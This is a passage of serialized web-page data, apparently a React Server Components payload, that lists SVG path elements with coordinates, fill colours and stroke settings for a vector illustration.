Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-112","node-id":"115","stroke":"none","target-height":"217.10034","target-width":"73.78137","target-x":"326.6228","target-y":"548.1368"}],["$","path",null,{"d":"M 396.19 480.56 L 396.19 480.56 L 392.44 480.21 L 388.99 479.26 L 385.78 477.73 L 382.88 475.67 L 380.42 473.20 L 378.36 470.30 L 376.82 467.09 L 375.88 463.64 L 375.52 459.88 L 375.52 213.24 L 375.88 209.48 L 376.82 206.03 L 378.36 202.83 L 380.42 199.92 L 382.88 197.46 L 385.78 195.40 L 388.99 193.86 L 392.44 192.92 L 396.19 192.56 L 399.95 192.92 L 403.40 193.86 L 406.61 195.40 L 409.51 197.46 L 411.97 199.92 L 414.03 202.83 L 415.57 206.03 L 416.51 209.48 L 416.86 213.24 L 416.86 459.88 L 416.51 463.64 L 415.57 467.09 L 414.03 470.30 L 411.97 473.20 L 409.51 475.67 L 406.61 477.73 L 403.40 479.26 L 399.95 480.21 L 396.19 480.56","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-113","node-id":"116","stroke":"none","target-height":"287.99997","target-width":"41.341248","target-x":"375.52295","target-y":"192.56259"}],["$","path",null,{"d":"M 305.13 335.26 L 305.13 335.26 L 301.91 334.96 L 298.95 334.15 L 296.21 332.83 L 293.72 331.07 L 291.61 328.95 L 289.84 326.47 L 288.53 323.72 L 287.72 320.76 L 287.42 317.54 L 287.42 226.94 L 287.72 223.72 L 288.53 220.76 L 289.84 218.02 L 291.61 215.53 L 293.72 213.42 L 296.21 211.65 L 298.95 210.33 L 301.91 209.52 L 305.13 209.22 L 308.35 209.52 L 311.31 210.33 L 314.05 211.65 L 316.54 213.42 L 318.65 215.53 L 320.42 218.02 L 321.73 220.76 L 322.54 223.72 L 322.85 226.94 L 322.85 317.54 L 322.54 320.76 L 321.73 323.72 L 320.42 326.47 L 318.65 328.95 L 316.54 331.07 L 314.05 332.83 L 311.31 334.15 L 308.35 334.96 L 305.13 335.26","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-114","node-id":"117","stroke":"none","target-height":"126.040924","target-width":"35.429565","target-x":"287.41696","target-y":"209.22098"}],["$","path",null,{"d":"M 408.52 317.54 L 408.52 317.54 L 408.22 320.76 L 407.41 323.72 L 406.09 326.47 L 404.33 328.95 L 402.21 331.07 L 399.73 332.83 L 396.98 334.15 L 394.02 334.96 L 390.80 335.26 L 305.13 335.26 L 301.91 334.96 L 298.95 334.15 L 296.21 332.83 L 293.72 331.07 L 291.61 328.95 L 289.84 326.47 L 288.53 323.72 L 287.72 320.76 L 287.42 317.54 L 287.72 314.32 L 288.53 311.36 L 289.84 308.61 L 291.61 306.12 L 293.72 304.01 L 296.21 302.25 L 298.95 300.93 L 301.91 300.12 L 305.13 299.82 L 390.80 299.82 L 394.02 300.12 L 396.98 300.93 L 399.73 302.25 L 402.21 304.01 L 404.33 306.12 L 406.09 308.61 L 407.41 311.36 L 408.22 314.32 L 408.52 317.54","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-115","node-id":"118","stroke":"none","target-height":"35.445618","target-width":"121.102234","target-x":"287.4167","target-y":"299.81635"}],["$","path",null,{"d":"M 448.88 447.51 L 448.88 494.19 L 448.59 498.31 L 447.80 502.19 L 446.51 505.88 L 444.74 509.37 L 442.59 512.56 L 440.04 515.45 L 437.14 518.01 L 433.96 520.16 L 430.47 521.92 L 426.78 523.22 L 422.90 524.01 L 418.78 524.30 L 371.58 524.30 L 367.46 524.01 L 363.58 523.22 L 359.89 521.92 L 356.40 520.16 L 353.22 518.01 L 350.32 515.45 L 347.77 512.56 L 345.62 509.37 L 343.85 505.88 L 342.56 502.19 L 341.77 498.31 L 341.48 494.19 L 341.48 447.51 L 448.88 447.51 Z","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-116","node-id":"119","stroke":"none","target-height":"76.79303","target-width":"107.40134","target-x":"341.47998","target-y":"447.50818"}],["$","path",null,{"d":"M 408.63 284.51 L 424.51 272.48","fill":"none","group-id":"1,2,4","id":"Stroke-117","node-id":"120","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.879272","target-x":"408.62787","target-y":"272.48004"}],["$","path",null,{"d":"M 299.12 342.58 L 315.00 330.55","fill":"none","group-id":"1,2,4","id":"Stroke-118","node-id":"121","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.029663","target-width":"15.879272","target-x":"299.12418","target-y":"330.5476"}],["$","path",null,{"d":"M 409.81 384.32 L 425.69 372.29","fill":"none","group-id":"1,2,4","id":"Stroke-119","node-id":"122","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.879974","target-x":"409.80978","target-y":"372.28644"}],["$","path",null,{"d":"M 392.46 432.08 L 408.34 420.05","fill":"none","group-id":"1,2,4","id":"Stroke-120","node-id":"123","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.0303955","target-width":"15.880005","target-x":"392.4579","target-y":"420.04852"}],["$","path",null,{"d":"M 384.52 237.69 L 372.81 223.45","fill":"none","group-id":"1,2,4","id":"Stroke-121","node-id":"124","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237061","target-width":"11.712128","target-x":"372.8125","target-y":"223.45068"}],["$","path",null,{"d":"M 351.50 305.51 L 339.79 291.28","fill":"none","group-id":"1,2,4","id":"Stroke-122","node-id":"125","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237732","target-width":"11.712128","target-x":"339.78854","target-y":"291.27502"}],["$","path",null,{"d":"M 381.38 414.62 L 369.67 400.38","fill":"none","group-id":"1,2,4","id":"Stroke-123","node-id":"126","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237061","target-width":"11.712128","target-x":"369.6673","target-y":"400.38403"}],["$","path",null,{"d":"M 406.53 210.66 L 419.69 197.96","fill":"none","group-id":"1,2,4","id":"Stroke-124","node-id":"127","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696854","target-width":"13.160675","target-x":"406.52887","target-y":"197.96008"}],["$","path",null,{"d":"M 315.04 269.60 L 328.20 256.90","fill":"none","group-id":"1,2,4","id":"Stroke-125","node-id":"128","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696838","target-width":"13.161346","target-x":"315.03894","target-y":"256.90173"}],["$","path",null,{"d":"M 393.82 283.74 L 379.15 274.69","fill":"none","group-id":"1,2,4","id":"Stroke-126","node-id":"129","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"9.045868","target-width":"14.671478","target-x":"379.1535","target-y":"274.68994"}],["$","path",null,{"d":"M 383.16 354.21 L 365.23 347.07","fill":"none","group-id":"1,2,4","id":"Stroke-127","node-id":"130","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"7.1458435","target-width":"17.928223","target-x":"365.23038","target-y":"347.06808"}],["$","path",null,{"d":"M 296.38 245.48 L 279.28 233.49","fill":"none","group-id":"1,2,4","id":"Stroke-128","node-id":"131","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"11.989075","target-width":"17.10318","target-x":"279.27795","target-y":"233.49054"}],["$","path",null,{"d":"M 399.23 251.74 L 412.00 241.38","fill":"none","group-id":"1,2,4","id":"Stroke-129","node-id":"132","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"10.356445","target-width":"12.770203","target-x":"399.23016","target-y":"241.38022"}],["$","path",null,{"d":"M 309.42 298.39 L 297.15 284.54","fill":"none","group-id":"1,2,4","id":"Stroke-130","node-id":"133","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"13.850616","target-width":"12.273346","target-x":"297.14822","target-y":"284.54337"}],["$","path",null,{"d":"M 395.18 336.56 L 405.62 320.95","fill":"none","group-id":"1,2,4","id":"Stroke-131","node-id":"134","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"15.614136","target-width":"10.435059","target-x":"395.18042","target-y":"320.94846"}],["$","path",null,{"d":"M 448.88 488.17 L 422.03 474.16 L 395.18 488.17 L 368.33 474.16 L 341.48 488.17","fill":"none","group-id":"1,2,4","id":"Stroke-132","node-id":"135","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.010925","target-width":"107.40134","target-x":"341.47998","target-y":"474.15588"}],["$","path",null,{"d":"M 372.27 495.31 L 372.10 496.50 L 371.68 497.52 L 370.99 498.40 L 370.10 499.09 L 369.08 499.52 L 367.89 499.69 L 366.70 499.52 L 365.68 499.09 L 364.80 498.40 L 364.11 497.52 L 363.68 496.50 L 363.51 495.31 L 363.68 494.12 L 364.11 493.10 L 364.80 492.21 L 365.68 491.52 L 366.70 491.10 L 367.89 490.93 L 369.08 491.10 L 370.10 491.52 L 370.99 492.21 L 371.68 493.10 L 372.10 494.12 L 372.27 495.31","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-133","node-id":"136","stroke":"none","target-height":"8.7595825","target-width":"8.756287","target-x":"363.51343","target-y":"490.92706"}],["$","path",null,{"d":"M 425.62 495.31 L 425.45 496.50 L 425.03 497.52 L 424.34 498.40 L 423.45 499.09 L 422.43 499.52 L 421.24 499.69 L 420.05 499.52 L 419.03 499.09 L 418.15 498.40 L 417.46 497.52 L 417.03 496.50 L 416.86 495.31 L 417.03 494.12 L 417.46 493.10 L 418.15 492.21 L 419.03 491.52 L 420.05 491.10 L 421.24 490.93 L 422.43 491.10 L 423.45 491.52 L 424.34 492.21 L 425.03 493.10 L 425.45 494.12 L 425.62 495.31","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-134","node-id":"137","stroke":"none","target-height":"8.7595825","target-width":"8.756287","target-x":"416.8637","target-y":"490.92706"}],["$","path",null,{"d":"M 399.56 469.89 L 399.39 471.08 L 398.96 472.10 L 398.28 472.99 L 397.39 473.67 L 396.37 474.10 L 395.18 474.27 L 393.99 474.10 L 392.97 473.67 L 392.08 472.99 L 391.40 472.10 L 390.97 471.08 L 390.80 469.89 L 390.97 468.70 L 391.40 467.68 L 392.08 466.79 L 392.97 466.10 L 393.99 465.68 L 395.18 465.51 L 396.37 465.68 L 397.39 466.10 L 398.28 466.79 L 398.96 467.68 L 399.39 468.70 L 399.56 469.89","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-135","node-id":"138","stroke":"none","target-height":"8.7595215","target-width":"8.756287","target-x":"390.80225","target-y":"465.50848"}],["$","path",null,{"d":"M 448.88 465.51 L 448.88 474.27 L 447.69 474.10 L 446.67 473.67 L 445.79 472.98 L 445.10 472.10 L 444.67 471.08 L 444.50 469.89 L 444.67 468.70 L 445.10 467.68 L 445.79 466.79 L 446.67 466.10 L 447.69 465.68 L 448.88 465.51","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-136","node-id":"139","stroke":"none","target-height":"8.758118","target-width":"4.3805847","target-x":"444.50073","target-y":"465.50757"}],["$","path",null,{"d":"M 345.86 469.89 L 345.69 471.08 L 345.27 472.10 L 344.58 472.98 L 343.69 473.67 L 342.67 474.10 L 341.48 474.27 L 341.48 465.51 L 342.67 465.68 L 343.69 466.10 L 344.58 466.79 L 345.27 467.68 L 345.69 468.70 L 345.86 469.89","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-137","node-id":"140","stroke":"none","target-height":"8.758179","target-width":"4.3805847","target-x":"341.47983","target-y":"465.5074"}],["$","path",null,{"d":"M 907.77 480.56 L 907.77 480.56 L 904.01 480.21 L 900.56 479.26 L 897.36 477.73 L 894.45 475.67 L 891.99 473.20 L 889.93 470.30 L 888.39 467.09 L 887.45 463.64 L 887.10 459.88 L 887.10 213.24 L 887.45 209.48 L 888.39 206.03 L 889.93 202.83 L 891.99 199.92 L 894.45 197.46 L 897.36 195.40 L 900.56 193.86 L 904.01 192.92 L 907.77 192.56 L 911.52 192.92 L 914.98 193.86 L 918.18 195.40 L 921.08 197.46 L 923.54 199.92 L 925.60 202.83 L 927.14 206.03 L 928.08 209.48 L 928.44 213.24 L 928.44 459.88 L 928.08 463.64 L 927.14 467.09 L 925.60 470.30 L 923.54 473.20 L 921.08 475.67 L 918.18 477.73 L 914.98 479.26 L 911.52 480.21 L 907.77 480.56","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-138","node-id":"141","stroke":"none","target-height":"287.99997","target-width":"41.339844","target-x":"887.0969","target-y":"192.56259"}],["$","path",null,{"d":"M 816.70 349.26 L 816.70 349.26 L 813.48 348.96 L 810.53 348.15 L 807.78 346.83 L 805.29 345.07 L 803.18 342.96 L 801.42 340.47 L 800.10 337.72 L 799.29 334.76 L 798.99 331.54 L 798.99 240.95 L 799.29 237.72 L 800.10 234.76 L 801.42 232.02 L 803.18 229.53 L 805.29 227.42 L 807.78 225.65 L 810.53 224.34 L 813.48 223.53 L 816.70 223.22 L 819.93 223.53 L 822.88 224.34 L 825.63 225.65 L 828.12 227.42 L 830.23 229.53 L 831.99 232.02 L 833.31 234.76 L 834.12 237.72 L 834.42 240.95 L 834.42 331.54 L 834.12 334.76 L 833.31 337.72 L 831.99 340.47 L 830.23 342.96 L 828.12 345.07 L 825.63 346.84 L 822.88 348.15 L 819.93 348.96 L 816.70 349.26","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-139","node-id":"142","stroke":"none","target-height":"126.040924","target-width":"35.428833","target-x":"798.9906","target-y":"223.22281"}],["$","path",null,{"d":"M 920.09 331.54 L 920.09 331.54 L 919.79 334.76 L 918.98 337.72 L 917.66 340.47 L 915.90 342.96 L 913.79 345.07 L 911.30 346.84 L 908.55 348.15 L 905.60 348.96 L 902.38 349.26 L 816.70 349.26 L 813.48 348.96 L 810.53 348.15 L 807.78 346.84 L 805.29 345.07 L 803.18 342.96 L 801.42 340.47 L 800.10 337.72 L 799.29 334.76 L 798.99 331.54 L 799.29 328.32 L 800.10 325.36 L 801.42 322.61 L 803.18 320.13 L 805.29 318.01 L 807.78 316.25 L 810.53 314.93 L 813.48 314.12 L 816.70 313.82 L 902.38 313.82 L 905.60 314.12 L 908.55 314.93 L 911.30 316.25 L 913.79 318.01 L 915.90 320.13 L 917.66 322.61 L 918.98 325.36 L 919.79 328.32 L 920.09 331.54","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-140","node-id":"143","stroke":"none","target-height":"35.445618","target-width":"121.102234","target-x":"798.9899","target-y":"313.81818"}],["$","path",null,{"d":"M 930.36 524.30 L 883.15 524.30 L 879.03 524.01 L 875.15 523.22 L 871.46 521.92 L 867.97 520.16 L 864.79 518.01 L 861.89 515.45 L 859.34 512.55 L 857.19 509.37 L 855.43 505.88 L 854.13 502.19 L 853.34 498.31 L 853.05 494.19 L 853.05 447.51 L 960.46 447.51 L 960.46 494.19 L 960.17 498.31 L 959.37 502.19 L 958.08 505.88 L 956.32 509.37 L 954.17 512.55 L 951.61 515.45 L 948.72 518.01 L 945.54 520.16 L 942.04 521.92 L 938.36 523.22 L 934.48 524.01 L 930.36 524.30","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-141","node-id":"144","stroke":"none","target-height":"76.787415","target-width":"107.40277","target-x":"853.0523","target-y":"447.51038"}],["$","path",null,{"d":"M 897.11 283.31 L 881.83 271.28","fill":"none","group-id":"1,2,4","id":"Stroke-142","node-id":"145","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030365","target-width":"15.281006","target-x":"881.826","target-y":"271.2788"}],["$","path",null,{"d":"M 862.63 317.48 L 847.35 305.45","fill":"none","group-id":"1,2,4","id":"Stroke-143","node-id":"146","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.280273","target-x":"847.35394","target-y":"305.4544"}],["$","path",null,{"d":"M 878.60 416.72 L 893.88 428.75","fill":"none","group-id":"1,2,4","id":"Stroke-144","node-id":"147","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.281006","target-x":"878.5964","target-y":"416.71582"}],["$","path",null,{"d":"M 876.41 362.74 L 891.69 374.76","fill":"none","group-id":"1,2,4","id":"Stroke-145","node-id":"148","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.029663","target-width":"15.281006","target-x":"876.40546","target-y":"362.73535"}],["$","path",null,{"d":"M 920.30 236.49 L 931.57 222.25","fill":"none","group-id":"1,2,4","id":"Stroke-146","node-id":"149","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237045","target-width":"11.269836","target-x":"920.30066","target-y":"222.24905"}],["$","path",null,{"d":"M 832.14 356.38 L 843.41 342.14","fill":"none","group-id":"1,2,4","id":"Stroke-147","node-id":"150","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237732","target-width":"11.269165","target-x":"832.13727","target-y":"342.14478"}],["$","path",null,{"d":"M 936.91 334.98 L 924.01 352.66","fill":"none","group-id":"1,2,4","id":"Stroke-148","node-id":"151","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"17.677307","target-width":"12.90033","target-x":"924.0056","target-y":"334.98227"}],["$","path",null,{"d":"M 899.13 209.46 L 886.46 196.76","fill":"none","group-id":"1,2,4","id":"Stroke-149","node-id":"152","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696854","target-width":"12.66449","target-x":"886.4618","target-y":"196.75887"}],["$","path",null,{"d":"M 803.14 269.70 L 790.48 257.00","fill":"none","group-id":"1,2,4","id":"Stroke-150","node-id":"153","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696838","target-width":"12.664551","target-x":"790.4786","target-y":"257.0016"}],["$","path",null,{"d":"M 911.35 282.53 L 925.47 273.49","fill":"none","group-id":"1,2,4","id":"Stroke-151","node-id":"154","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"9.045898","target-width":"14.117981","target-x":"911.35114","target-y":"273.48834"}],["$","path",null,{"d":"M 936.76 401.84 L 920.12 416.32","fill":"none","group-id":"1,2,4","id":"Stroke-152","node-id":"155","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.476501","target-width":"16.640625","target-x":"920.117","target-y":"401.83887"}],["$","path",null,{"d":"M 827.64 254.57 L 844.10 242.58","fill":"none","group-id":"1,2,4","id":"Stroke-153","node-id":"156","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"11.989059","target-width":"16.45868","target-x":"827.63934","target-y":"242.57983"}],["$","path",null,{"d":"M 906.15 250.54 L 893.86 240.18","fill":"none","group-id":"1,2,4","id":"Stroke-154","node-id":"157","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"10.357147","target-width":"12.288757","target-x":"893.86127","target-y":"240.17831"}],["$","path",null,{"d":"M 808.55 298.49 L 820.36 284.64","fill":"none","group-id":"1,2,4","id":"Stroke-155","node-id":"158","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"13.850586","target-width":"11.810059","target-x":"808.5486","target-y":"284.64313"}],["$","path",null,{"d":"M 901.86 398.36 L 913.67 384.51","fill":"none","group-id":"1,2,4","id":"Stroke-156","node-id":"159","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"13.850586","target-width":"11.810059","target-x":"901.8619","target-y":"384.51044"}],["$","path",null,{"d":"M 910.05 335.36 L 900.01 319.75","fill":"none","group-id":"1,2,4","id":"Stroke-157","node-id":"160","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"15.614136","target-width":"10.041077","target-x":"900.00555","target-y":"319.7469"}],["$","path",null,{"d":"M 879.90 489.19 L 898.31 489.19 L 898.31 470.77 L 879.90 470.77 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-158","node-id":"161","stroke":"none","target-height":"18.416626","target-width":"18.408264","target-x":"879.90247","target-y":"470.77167"}],["$","path",null,{"d":"M 952.68 489.19 L 960.45 489.19 L 960.45 470.77 L 952.68 470.77 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-159","node-id":"162","stroke":"none","target-height":"18.416626","target-width":"7.7724","target-x":"952.6825","target-y":"470.77167"}],["$","path",null,{"d":"M 925.50 493.00 L 912.48 479.98 L 925.50 466.96 L 938.51 479.98 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-160","node-id":"163","stroke":"none","target-height":"26.0448","target-width":"26.033752","target-x":"912.4798","target-y":"466.9571"}],["$","path",null,{"d":"M 853.05 466.96 L 866.07 479.98 L 853.05 493.00","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-161","node-id":"164","stroke":"none","target-height":"26.0448","target-width":"13.017212","target-x":"853.0526","target-y":"466.95728"}],["$","path",null,{"d":"M 561.76 725.44 L 561.56 744.59 L 563.57 745.02 L 565.65 745.62 L 568.61 746.71 L 571.69 748.16 L 575.17 750.26 L 577.39 751.90 L 579.59 753.89 L 581.77 756.24 L 583.67 758.79 L 585.39 761.77 L 586.91 765.24 L 536.44 765.24 L 540.10 743.73 L 542.26 725.07 L 561.76 725.44 Z","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-162","node-id":"165","stroke":"none","target-height":"40.164246","target-width":"50.46698","target-x":"536.43823","target-y":"725.0732"}],["$","path",null,{"d":"M 542.64 720.39 L 540.10 743.73 L 561.56 744.59 L 561.67 726.14 Z","fill":"#ef3c86","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-163","node-id":"166","stroke":"none","target-height":"24.190247","target-width":"21.57544","target-x":"540.096","target-y":"720.395"}],["$","path",null,{"d":"M 651.73 729.18 L 649.72 744.23 L 652.55 744.91 L 659.92 746.87 L 670.15 749.99 L 675.76 751.94 L 681.54 754.16 L 687.20 756.62 L 692.42 759.24 L 697.25 762.17 L 701.10 765.13 L 627.66 765.24 L 634.10 722.15 L 651.73 729.18 Z","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-164","node-id":"167","stroke":"none","target-height":"43.082886","target-width":"73.43921","target-x":"627.65784","target-y":"722.15424"}],["$","path",null,{"d":"M 633.69 725.43 L 630.82 743.63 L 649.72 744.23 L 651.42 731.74 Z","fill":"#ef3c86","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-165","node-id":"168","stroke":"none","target-height":"18.800293","target-width":"20.599915","target-x":"630.81915","target-y":"725.4256"}],["$","path",null,{"d":"$b","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-166","node-id":"169","stroke":"none","target-height":"108.08858","target-width":"108.040405","target-x":"515.50085","target-y":"168.60289"}],["$","path",null,{"d":"$c","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-167","node-id":"170","stroke":"none","target-height":"327.3059","target-width":"197.56519","target-x":"511.34595","target-y":"405.10248"}],["$","path",null,{"d":"M 633.40 159.73 L 633.12 163.71 L 632.35 167.46 L 631.11 171.02 L 629.41 174.38 L 627.34 177.45 L 624.88 180.23 L 622.09 182.68 L 619.02 184.75 L 615.65 186.44 L 612.09 187.67 L 608.34 188.43 L 604.36 188.70 L 600.37 188.42 L 596.62 187.65 L 593.07 186.40 L 589.71 184.70 L 586.65 182.63 L 583.86 180.17 L 581.41 177.38 L 579.35 174.31 L 577.66 170.94 L 576.42 167.38 L 575.67 163.63 L 575.40 159.64 L 575.68 155.65 L 576.45 151.90 L 577.69 148.35 L 579.39 144.98 L 581.46 141.92 L 583.92 139.13 L 586.71 136.68 L 589.78 134.62 L 593.15 132.93 L 596.71 131.69 L 600.46 130.94 L 604.44 130.67 L 608.43 130.95 L 612.18 131.72 L 615.73 132.96 L 619.09 134.66 L 622.15 136.74 L 624.94 139.20 L 627.39 141.99 L 629.45 145.06 L 631.14 148.43 L 632.38 151.99 L 633.13 155.74 L 633.40 159.73","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-168","node-id":"171","stroke":"none","target-height":"58.03203","target-width":"58.005066","target-x":"575.397","target-y":"130.66693"}],["$","path",null,{"d":"M 623.54 226.51 L 623.43 297.64 L 515.39 297.48 L 515.50 226.35 Z","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-169","node-id":"172","stroke":"none","target-height":"71.29169","target-width":"108.145935","target-x":"515.3895","target-y":"226.34674"}],["$","path",null,{"d":"$d","fill":"#ffc100","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-170","node-id":"173","stroke":"none","target-height":"128.21118","target-width":"138.626","target-x":"507.65488","target-y":"277.0346"}],["$","path",null,{"d":"M 585.30 309.77 L 580.22 309.49 L 575.75 308.73 L 571.83 307.52 L 568.37 305.90 L 565.32 303.88 L 562.64 301.44 L 560.30 298.56 L 558.29 295.18 L 556.61 291.23 L 554.29 284.27 L 552.63 278.89 L 551.99 276.69 L 551.48 274.88 L 553.36 274.91 L 554.48 274.92 L 557.34 274.93 L 562.24 274.89 L 567.25 274.72 L 568.18 274.69 L 571.58 274.99 L 574.87 275.73 L 577.96 276.75 L 580.28 277.69 L 582.68 278.84 L 584.47 280.02 L 586.15 281.32 L 588.46 283.45 L 590.76 286.00 L 593.27 289.43 L 594.91 292.34 L 595.99 295.05 L 596.59 297.59 L 596.73 300.17 L 596.38 302.48 L 595.55 304.58 L 594.49 306.12 L 593.17 307.40 L 591.56 308.42 L 589.78 309.14 L 587.74 309.60 L 585.38 309.77 L 585.30 309.77 Z","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-171","node-id":"174","stroke":"none","target-height":"35.07251","target-width":"45.254333","target-x":"551.4765","target-y":"274.69348"}],["$","path",null,{"d":"$e","fill":"#924e08","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-172","node-id":"175","stroke":"none","target-height":"37.872864","target-width":"48.505554","target-x":"549.6162","target-y":"273.29352"}],["$","path",null,{"d":"$f","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-173","node-id":"176","stroke":"none","target-height":"87.12842","target-width":"71.429504","target-x":"526.0254","target-y":"202.04199"}],["$","path",null,{"d":"M 537.38 234.87 L 535.68 248.83 L 541.64 247.05 Z","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-174","node-id":"177","stroke":"none","target-height":"13.965424","target-width":"5.962097","target-x":"535.6784","target-y":"234.8675"}],["$","path",null,{"d":"M 542.54 232.53 L 543.15 234.33 L 544.08 235.62 L 544.88 236.25 L 545.69 236.54 L 546.54 236.55 L 547.32 236.22 L 547.96 235.64 L 548.48 234.76 L 548.87 233.20 L 548.77 231.31 L 548.16 229.51 L 547.24 228.21 L 546.43 227.59 L 545.63 227.30 L 544.78 227.29 L 543.99 227.62 L 543.35 228.20 L 542.83 229.08 L 542.45 230.63 L 542.54 232.53","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-175","node-id":"178","stroke":"none","target-height":"9.255203","target-width":"6.4173584","target-x":"542.44946","target-y":"227.29152"}],["$","path",null,{"d":"M 528.57 236.73 L 529.18 238.53 L 530.10 239.82 L 530.91 240.44 L 531.72 240.74 L 532.56 240.74 L 533.35 240.42 L 533.99 239.84 L 534.51 238.95 L 534.89 237.40 L 534.80 235.50 L 534.19 233.70 L 533.26 232.41 L 532.46 231.79 L 531.65 231.49 L 530.80 231.49 L 530.02 231.81 L 529.38 232.39 L 528.86 233.28 L 528.48 234.83 L 528.57 236.73","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-176","node-id":"179","stroke":"none","target-height":"9.254501","target-width":"6.4171143","target-x":"528.47577","target-y":"231.48766"}],["$","path",null,{"d":"M 545.65 203.95 L 545.16 207.51 L 544.32 210.86 L 543.14 214.03 L 542.58 215.20 L 540.42 218.92 L 537.82 222.23 L 535.11 224.86 L 532.14 227.07 L 528.89 228.89 L 525.44 230.26 L 521.82 231.13 L 518.01 231.51 L 516.84 231.51 L 517.72 220.61 L 517.72 220.61 L 517.80 219.60 L 518.42 214.55 L 519.41 209.73 L 520.76 205.11 L 522.47 200.68 L 524.54 196.37 L 526.89 192.33 L 529.52 188.54 L 532.45 184.98 L 534.80 182.50 L 537.29 180.19 L 539.61 182.89 L 541.61 185.90 L 543.25 189.14 L 544.50 192.62 L 545.34 196.23 L 545.72 199.99 L 545.65 203.95","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-177","node-id":"180","stroke":"none","target-height":"51.325775","target-width":"28.88684","target-x":"516.8364","target-y":"180.18777"}],["$","path",null,{"d":"M 583.95 206.90 L 583.68 209.46 L 582.96 211.87 L 581.75 214.18 L 580.17 216.26 L 578.21 218.16 L 575.84 219.88 L 573.26 221.29 L 570.39 222.43 L 567.21 223.29 L 564.87 223.68 L 560.93 223.93 L 556.70 223.63 L 552.85 222.84 L 549.33 221.58 L 546.03 219.84 L 543.31 217.80 L 541.09 215.45 L 539.73 213.44 L 538.77 211.35 L 538.18 209.16 L 537.96 206.83 L 538.25 204.17 L 539.10 201.55 L 540.46 199.11 L 542.36 196.81 L 544.62 194.84 L 547.27 193.14 L 550.37 191.70 L 553.63 190.67 L 557.15 190.03 L 560.98 189.80 L 565.17 190.09 L 568.99 190.87 L 572.48 192.10 L 575.76 